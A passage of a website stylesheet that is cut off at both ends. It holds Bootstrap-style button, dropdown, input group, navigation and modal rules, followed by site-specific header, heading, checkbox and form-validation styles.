    background-color: #e6e6e6;
    border-color: #adadad;
}

.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus,
.open > .btn-default.dropdown-toggle:hover,
.open > .btn-default.dropdown-toggle:focus,
.open > .btn-default.dropdown-toggle.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}

.btn-default:active, .btn-default.active,
.open > .btn-default.dropdown-toggle {
    background-image: none;
}

.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus,
fieldset[disabled] .btn-default:hover,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default.focus {
    background-color: #fff;
    border-color: #ccc;
}

.btn-default .badge {
    color: #fff;
    background-color: #333;
}

.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}

.btn-primary:focus, .btn-primary.focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40;
}

.btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}

.btn-primary:active, .btn-primary.active,
.open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}

.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus,
.open > .btn-primary.dropdown-toggle:hover,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle.focus {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40;
}

.btn-primary:active, .btn-primary.active,
.open > .btn-primary.dropdown-toggle {
    background-image: none;
}

.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus,
fieldset[disabled] .btn-primary:hover,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary.focus {
    background-color: #337ab7;
    border-color: #2e6da4;
}

.btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}

.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}

.btn-success:focus, .btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}

.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}

.btn-success:active, .btn-success.active,
.open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}

.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus,
.open > .btn-success.dropdown-toggle:hover,
.open > .btn-success.dropdown-toggle:focus,
.open > .btn-success.dropdown-toggle.focus {
    color: #fff;
    background-color: #398439;
    border-color: #255625;
}

.btn-success:active, .btn-success.active,
.open > .btn-success.dropdown-toggle {
    background-image: none;
}

.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus,
fieldset[disabled] .btn-success:hover,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success.focus {
    background-color: #5cb85c;
    border-color: #4cae4c;
}

.btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}

.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}

.btn-info:focus, .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85;
}

.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}

.btn-info:active, .btn-info.active,
.open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}

.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus,
.open > .btn-info.dropdown-toggle:hover,
.open > .btn-info.dropdown-toggle:focus,
.open > .btn-info.dropdown-toggle.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85;
}

.btn-info:active, .btn-info.active,
.open > .btn-info.dropdown-toggle {
    background-image: none;
}

.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus,
fieldset[disabled] .btn-info:hover,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info.focus {
    background-color: #5bc0de;
    border-color: #46b8da;
}

.btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}

.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}

.btn-warning:focus, .btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d;
}

.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}

.btn-warning:active, .btn-warning.active,
.open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}

.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus,
.open > .btn-warning.dropdown-toggle:hover,
.open > .btn-warning.dropdown-toggle:focus,
.open > .btn-warning.dropdown-toggle.focus {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d;
}

.btn-warning:active, .btn-warning.active,
.open > .btn-warning.dropdown-toggle {
    background-image: none;
}

.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus,
fieldset[disabled] .btn-warning:hover,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning.focus {
    background-color: #f0ad4e;
    border-color: #eea236;
}

.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}

.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}

.btn-danger:focus, .btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19;
}

.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}

.btn-danger:active, .btn-danger.active,
.open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}

.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus,
.open > .btn-danger.dropdown-toggle:hover,
.open > .btn-danger.dropdown-toggle:focus,
.open > .btn-danger.dropdown-toggle.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19;
}

.btn-danger:active, .btn-danger.active,
.open > .btn-danger.dropdown-toggle {
    background-image: none;
}

.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus,
fieldset[disabled] .btn-danger:hover,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger.focus {
    background-color: #d9534f;
    border-color: #d43f3a;
}

.btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}

.btn-link {
    color: #337ab7;
    font-weight: normal;
    border-radius: 0;
}

.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    box-shadow: none;
}

.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
    border-color: transparent;
}

.btn-link:hover, .btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}

.btn-link[disabled]:hover, .btn-link[disabled]:focus,
fieldset[disabled] .btn-link:hover,
fieldset[disabled] .btn-link:focus {
    color: #777777;
    text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
    padding: 10px 16px 8px;
    font-size: 18px;
    line-height: 1.33333;
    border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
    padding: 5px 10px 3px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
    padding: 1px 5px -1px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

.btn-block {
    display: block;
    width: 100%;
}

.btn-block + .btn-block {
    margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}

.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}

.dropup,
.dropdown {
    position: relative;
}

.dropdown-toggle:focus {
    outline: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
}

.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}

.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    text-decoration: none;
    color: #262626;
    background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    background-color: #337ab7;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
    color: #777777;
}

.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    cursor: not-allowed;
}

.open > .dropdown-menu {
    display: block;
}

.open > a {
    outline: 0;
}

.dropdown-menu-right {
    left: auto;
    right: 0;
}

.dropdown-menu-left {
    left: 0;
    right: auto;
}

.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857;
    color: #777777;
    white-space: nowrap;
}

.dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990;
}

.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
    content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}

@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }

    .navbar-right .dropdown-menu-left {
        left: 0;
        right: auto;
    }
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    float: left;
}

.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
    z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
    margin-left: -1px;
}

.btn-toolbar {
    margin-left: -5px;
}

.btn-toolbar:before, .btn-toolbar:after {
    content: " ";
    display: table;
}

.btn-toolbar:after {
    clear: both;
}

.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left;
}

.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
    margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}

.btn-group > .btn:first-child {
    margin-left: 0;
}

.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.btn-group > .btn-group {
    float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
    padding-left: 8px;
    padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
    padding-left: 12px;
    padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn-group.open .dropdown-toggle.btn-link {
    box-shadow: none;
}

.btn .caret {
    margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
    border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}

.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
    content: " ";
    display: table;
}

.btn-group-vertical > .btn-group:after {
    clear: both;
}

.btn-group-vertical > .btn-group > .btn {
    float: none;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}

.btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:last-child:not(:first-child) {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}

.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%;
}

.btn-group-justified > .btn-group .btn {
    width: 100%;
}

.btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
}

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}

.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}

.input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0;
}

.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}

.input-group .form-control:focus {
    z-index: 3;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}

.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}

.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555555;
    text-align: center;
    background-color: #eeeeee;
    border: 1px solid #ccc;
    border-radius: 4px;
}

.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}

.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.input-group-addon:first-child {
    border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.input-group-addon:last-child {
    border-left: 0;
}

.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}

.input-group-btn > .btn {
    position: relative;
}

.input-group-btn > .btn + .btn {
    margin-left: -1px;
}

.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
    z-index: 2;
}

.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
    margin-right: -1px;
}

.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
}

.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
}

.nav:before, .nav:after {
    content: " ";
    display: table;
}

.nav:after {
    clear: both;
}

.nav > li {
    position: relative;
    display: block;
}

.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}

.nav > li > a:hover, .nav > li > a:focus {
    text-decoration: none;
    background-color: #eeeeee;
}

.nav > li.disabled > a {
    color: #777777;
}

.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
    color: #777777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed;
}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #337ab7;
}

.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.nav > li > a > img {
    max-width: none;
}

.nav-tabs {
    border-bottom: 1px solid #ddd;
}

.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}

.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}

.nav-tabs > li > a:hover {
    border-color: #eeeeee #eeeeee #ddd;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    color: #555555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default;
}

.nav-pills > li {
    float: left;
}

.nav-pills > li > a {
    border-radius: 4px;
}

.nav-pills > li + li {
    margin-left: 2px;
}

.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7;
}

.nav-stacked > li {
    float: none;
}

.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
    width: 100%;
}

.nav-justified > li, .nav-tabs.nav-justified > li {
    float: none;
}

.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    text-align: center;
    margin-bottom: 5px;
}

.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}

@media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }

    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        margin-bottom: 0;
    }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
    border-bottom: 0;
}

.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}

.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd;
}

@media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }

    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
    .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}

.tab-content > .tab-pane {
    display: none;
}

.tab-content > .active {
    display: block;
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.modal-open,
.modal-open1 {
    overflow: hidden;
}

.modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}

.modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.modal-open .modal,
.modal-open1 .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}

.modal-content {
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: 0;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}

.modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0);
}

.modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}

.modal-header:before, .modal-header:after {
    content: " ";
    display: table;
}

.modal-header:after {
    clear: both;
}

.modal-header .close {
    margin-top: -2px;
}

.modal-title {
    margin: 0;
    line-height: 1.42857;
}

.modal-body {
    position: relative;
    padding: 15px;
}

.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}

.modal-footer:before, .modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0;
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}

@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }

    .modal-content {
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    }

    .modal-sm {
        width: 300px;
    }
}

@media (min-width: 992px) {
    .modal-lg {
        width: 900px;
    }
}

body {
    width: 100%;
    min-width: 768px;
    font-family: "Open Sans", sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #2A2A2A;
    overflow-x: hidden;
}

body a {
    text-decoration: none !important;
    outline: none !important;
}

input, textarea, button {
    outline: none !important;
}

.btn {
    border: none;
    background: none;
    font-size: 14px;
    color: #4A4A4A;
    box-shadow: none;
}

.btn:hover, .btn:focus, .btn:active {
    background: none;
    box-shadow: none;
}

.btn .caret {
    margin-top: -4px;
    border: none;
    font-family: "mechan";
    color: #9C9FA5;
}

.container {
    width: 100%;
    max-width: 926px;
    margin: 0 auto;
}

h1 {
    font-size: 45px;
    font-weight: 500;
    line-height: 54px;
    font-family: "DinCond";
    letter-spacing: 2px;
    text-transform: uppercase;
}

h2 {
    font-size: 28px;
    font-family: "DinCond";
    font-weight: 400;
    line-height: 34px;
    text-transform: uppercase;
    letter-spacing: 3px;
}

h3, .our-work-modal .title {
    font-size: 20px;
    font-family: "DinCond";
    font-weight: 400;
    line-height: 24px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

h4 {
    font-size: 17px;
    font-family: "DinCond";
    font-weight: 400;
    line-height: 19px;
    text-transform: uppercase;
    letter-spacing: 1.5px;
}

h5 {
    font-size: 14px;
    font-weight: 600;
    line-height: 22px;
    text-transform: uppercase;
    letter-spacing: .7px;
}

.checkbox {
    position: relative;
    padding-left: 33px;
    cursor: pointer;
}

.checkbox:hover span:after {
    opacity: .5;
}

.checkbox input {
    display: none;
}

.checkbox input:checked + span:before {
    background: #FFC800;
    border: 1px solid #FFC800;
}

.checkbox input:checked + span:after {
    opacity: 1;
}

.checkbox span:before {
    content: "";
    position: absolute;
    left: 0;
    width: 20px;
    height: 20px;
    border: 1px solid #B9BABF;
    border-radius: 4px;
    background: none;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.checkbox span:after {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-checked.png");
    width: 12px;
    height: 11px;
    left: 4px;
    top: 50%;
    margin-top: -5px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    opacity: 0;
}

.link-all {
    margin-top: 45px;
}

.link-all a {
    padding: 13px 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    color: #2A2A2A;
    border: 2px solid #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.link-all a:hover {
    background: #FFC800;
}

input.not-valid,
textarea.not-valid {
    border: 1px solid #f42f46 !important;
}

.v_error {
    position: absolute;
    margin-top: 4px;
    font-size: 12px;
    color: #f42f46;
}

.textinput-icons {
    position: absolute;
    right: 0;
    top: 0;
}

.textinput-icons .icon-valid {
    background: url("/local/assets/images/icon-valid.png");
    width: 13px;
    height: 10px;
    display: none;
}

.textinput-icons .icon-not-valid {
    background: url("/local/assets/images/icon-no-valid.png");
    width: 2px;
    height: 15px;
    display: none;
}

.valid + .textinput-icons .icon-valid {
    display: block;
    position: absolute;
    top: 20px;
    right: 13px;
    font-size: 20px;
}

.not-valid + .textinput-icons .icon-not-valid {
    display: block;
    position: absolute;
    top: 16px;
    right: 19px;
    font-size: 15px;
}

.preloader-icon {
    text-align: center;
    display: none;
}

.header {
    width: 100%;
    height: 100px;
    z-index: 100;
    background: #ffffff;
    border-bottom: 1px solid #E5E5E5;
}

@media (max-width: 1023px) {
    .header {
        border-bottom: none;
        position:fixed;
        top:0;
    }
    .header .site-nav{
        height: 10000%;
    }
    .moto-main-slider.slick-initialized.slick-slider.slick-dotted{
        margin-top:100px;
    }
    .page {
        margin-top:100px;
    }
    .main-services{
        margin-top: 100px;
    }
}
/* Base styles */
.panel {
    float: left;
    transition: margin 0.4s ease-out;
}

.off-canvas-left {
    width: 85%;
    margin-left: -100%;
}

.main-content {
    width: 100%;
    margin-left: 0;
}

/*.off-canvas-right {*/
/*margin-right: -200%;*/
/*width: 85%;*/
/*}*/

/* Access left menu */
.access-left .off-canvas-left	{ margin-left: 0;		}
.access-left .main-content		{ margin-right: -100%;	position: absolute;}
.access-left .off-canvas-right	{ margin-left: 100%;	}

/* Access right menu */
.access-right .off-canvas-left	{ 	}
.access-right .main-content		{ 	}
.access-right .off-canvas-right	{	}

.header .location {
    padding-top: 34px;
    float: left;
    width: 19%;
    text-align: center;
}

.header .location .icon-location {
    position: relative;
}

.header .location .icon-location:before {
    display: inline-block;
    vertical-align: middle;
    font-family: "mechan";
    font-size: 27px;
    color: #FFD12D;
}

@media (max-width: 1300px) {
    .header .location {
        width: 20%;
    }
}

@media (max-width: 1023px) {
    .header .location {
        width: 152px;
        height: 100%;
    }
}

.header .location .bootstrap-select {
    width: auto !important;
    max-width: 65%;
}

.header .location .bootstrap-select .filter-option {
    max-width: 100%;
    text-overflow: ellipsis;
}

.header .location .bootstrap-select.open .btn:before {
    opacity: 1;
}

.header .location .btn {
    border: none;
    background: none;
    font-size: 14px;
    color: #4A4A4A;
    box-shadow: none;
}

.header .location .btn:hover, .header .location .btn:focus, .header .location .btn:active {
    background: none;
    box-shadow: none;
}

.header .location .btn:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    left: 70px;
    top: 73px;
    border-left: 13px solid transparent;
    border-right: 13px solid transparent;
    border-bottom: 13px solid #fff;
    opacity: 0;
}

.header .location .caret {
    margin-top: -4px;
    border: none;
    font-family: "mechan";
    color: #9C9FA5;
}

.header .location .dropdown-menu {
    margin-top: 50px;
